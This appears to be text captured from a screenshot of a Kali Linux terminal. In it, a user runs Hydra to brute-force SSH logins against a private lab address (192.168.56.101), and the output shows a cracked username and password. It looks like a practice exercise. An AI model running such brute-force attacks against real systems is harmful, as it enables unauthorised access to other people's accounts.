 1 2 3 4 0:57
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo "Srini@99" >> passwords.txt
┌──(kali㉿kali)-[~]
└─$ ip hydra -L users.txt -P passwords.txt ssh://192.168.56.101
Object "hydra" is unknown, try "ip help".
┌──(kali㉿kali)-[~]
└─$  hydra -L users.txt -P passwords.txt ssh://192.168.56.101
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 00:
56:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 24 login tries (l:4/p:6),
 ~2 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: pranav   password: Srini@99
[22][ssh] host: 192.168.56.101   login: pranav   password: Srini@99
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 00:
56:49
┌──(kali㉿kali)-[~]
└─$
KALI